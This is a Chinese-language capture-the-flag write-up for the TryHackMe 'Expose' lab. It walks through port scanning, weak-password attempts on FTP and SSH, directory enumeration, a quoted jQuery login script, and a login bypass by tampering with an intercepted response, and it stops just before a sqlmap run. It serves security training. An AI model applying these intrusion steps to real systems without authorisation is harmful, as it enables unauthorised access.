TryHackerMe Expose题解
简介
信息收集

NMAP端口收集
通过端口收集发现http端口并不是在htpp常用端口上,nmap扫描要扫描全端口或者0-2000才能扫到,我第一遍就没有扫描到
感觉不对才有全端口扫描的
FTP弱口令扫描
ftp啥也没有登陆都没有弱口令也就没有啦,ssh部分我也弱口令测试了没测进去
web部分信息收集

打开网页发现就一串英文字母,f12有没有啥有用的信息
web目录收集
这里使用的是dirsearch目录扫描工具
这边感觉有用的目录有
/phpmyadmin/index.php ----爆破一下没爆破进去
/phpmyadmin/doc/html/index.html ----phpmyadmin版本信息4.9.5,找漏洞利用也没有找到
/admin/index.php ----骗人的界面
/admin_101/ ----提供了一个账号来到/admin_101/路径发现f12里面有判断语句,看一下能不能绕过一下
// 为 id 为 'login' 的元素绑定点击事件监听器
$('#login').on('click', function() {
    // 执行 AJAX 请求
    $.ajax({
        // 服务器端脚本的 URL
        url: 'includes/user_login.php',
        // 请求使用的 HTTP 方法
        method: 'POST',
        // 随请求发送的数据,从名字为 'email' 和 'password' 的输入字段中获取
        data: {
            'email': $('input[name="email"]').val(),
            'password': $('input[name="password"]').val(),
        },
        // 请求成功时调用的函数
        success: function(data) {
            // 将响应数据打印到控制台
            console.log(data);
            // 检查响应是否包含数据
            if (data) {
                // 如果响应数据中的状态是 'success'
                if (data.status && data.status == 'success') {
                    // 将用户重定向到 'chat.php'
                    location.href = 'chat.php';
                } else {
                    // 如果状态不是 'success',打印状态并显示包含状态的警告
                    console.log(data.status);
                    alert(data.status);
                }
            }
        }
    });
});
sqlmap注入

抓一下包并劫持响应包,看看能不能改包绕过一下进入chat.php

在响应包里面发现了sql查询语句,继续放包发现被302重定向了但是看到了后台管理的内容

前面响应包有sql查询语句,我们使用sqlmap跑一下看一下能不能查到啥
